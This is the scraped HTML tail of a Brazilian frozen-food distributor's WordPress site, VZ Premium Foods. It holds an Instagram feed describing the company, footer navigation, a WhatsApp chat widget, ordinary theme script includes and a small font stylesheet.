        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
			<div><strong>There has been a problem with your Instagram Feed.</strong></div>        </div>
		</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768731270
body_size: 376
content:
				@font-face {
					font-family: 'diavlo';
					src: url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff2') format('woff2'),
						url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff') format('woff');
					font-display: auto;
				}

				.diavlo{font-family: 'diavlo' !important;}

						.diavlo{
					font-family: 'diavlo' !important;
				}
						h1{
					font-family: 'diavlo' !important;
				}
						body{
					font-family: 'diavlo' !important;
				}
		